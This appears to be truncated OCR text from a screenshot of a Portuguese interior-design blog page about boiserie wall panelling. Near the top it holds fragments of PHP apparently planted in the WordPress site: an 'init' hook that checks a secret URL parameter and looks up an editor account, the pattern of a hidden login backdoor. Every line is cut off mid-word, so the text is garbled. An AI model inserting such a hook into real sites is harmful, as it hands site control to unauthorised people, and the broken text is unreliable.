
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 
Tag :
projeto
Decore suas paredes c
O boiserie é o detalhe que vai fazer 
eles? Bom, eu faço uso dele em alg
redes sociais, com certeza já deve te
sobre ele? Então é sobre isso que ire